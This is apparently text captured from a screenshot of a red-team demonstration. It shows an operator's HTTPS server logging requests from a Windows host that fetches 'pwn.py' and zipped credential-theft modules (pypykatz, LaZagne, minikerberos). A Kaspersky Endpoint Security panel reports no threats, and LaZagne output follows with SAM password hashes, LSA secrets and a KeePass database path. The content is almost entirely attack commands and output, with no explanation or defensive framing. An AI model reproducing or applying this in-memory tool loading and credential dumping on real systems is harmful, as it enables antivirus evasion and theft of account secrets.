 sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [19/10 18:21]
http-server -d false -p 443 -S --username attacker --password 'Passw0rd1!'
Starting up http-server, serving ./ through https
http-server version: 14.1.1
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: not visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
https://127.0.0.1:443
https://192.168.1.80:443
https://192.168.202.3:443
Hit CTRL-C to stop the server
[2022-10-19T15:22:02.658Z]  "GET /pwn.py" "Python-urllib/3.10"
(node:2765983) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._heade
(Use `node --trace-deprecation ...` to show where the warning was created)
[2022-10-19T15:22:04.061Z]  "GET /Cryptodome.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.528Z]  "GET /future.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.590Z]  "GET /pyasn1.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.651Z]  "GET /rsa.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.691Z]  "GET /asn1crypto.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.745Z]  "GET /unicrypto.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.793Z]  "GET /minidump.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.839Z]  "GET /minikerberos.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.892Z]  "GET /pypykatz.zip" "Python-urllib/3.10"
[2022-10-19T15:22:04.978Z]  "GET /lazagne.zip" "Python-urllib/3.10"
PWNINGKES
Kaspersky
Endpoint Security
Мониторинг
Безопасность
Активных угроз
не обнаружено
Антивирусные базы:
Версия: 18.10.2022 14:59:00, обновлены 1 час назад
C:\Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python.exe
[+] Hooks installed!
['all']
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for 1fabab52-746c-426d-9d5d-964de5fb2c6a
[+] System masterkey decrypted for b4644257-2a2c-476b-be93-2d91c382847e
[+] System masterkey decrypted for c0f9008d-7e3e-459b-8458-12f688ea041c
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Администратор:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f18485b8b64b3e044112e84ad6696601:::
snovvcrash:1001:aad3b435b51404eeaad3b435b51404ee:0c9123e1fc2fed6e3c5635d6da7d8fbf:::
:1002:aad3b435b51404eeaad3b435b51404ee:cdbbc7bf38747b7107cd36a3e051b6aa:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 21 BC 25 7F E2 54 79 93 CB 62 05 95    ....!.%..Ty..b..
0010   3F EA 77 DB 66 86 F7 17 21 09 BA 90 CA E9 97 D0    ?.w.f...!.......
0020   6F B5 96 99 0D 44 09 16 7A E9 79 55                o....D..z.yU
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   25 A3 99 1C 04 6A D1 03 22 B2 E0 97 D6 A6 FA F6    %....j..".......
0020   07 40 44 A8 99 93 8E 6B 99 CC 5C 8D FE CB 54 FA    .@D....k..\...T.
0030   0C 45 DD 06 8D E3 24 5F 19 EB F4 A4 D3 8F 8F 53    .E....$_.......S
0040   5F 37 CA 36 DD 59 C8 CF 7B 17 57 92 8B 91 5C D8    _7.6.Y..{.W.....
0050   7D AF CB FF 45 6B 4D 1B 35 B6 CA 1E AF DC 27 E8    }...EkM.5.....'.
_SC_ksnproxy
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   CE E1 AA 51 0B 35 B2 10 4D 10 D3 9E 7E 1B 3A D4    ...Q.5..M...~.:.
########## User: snovvcrash ##########
------------------- Keepassconfig passwords -----------------
[+] Keyfile found !!!
Keyfile: No keyfile found
Database: C:\Users\snovvcrash\Desktop\db.kdbx
Type: Password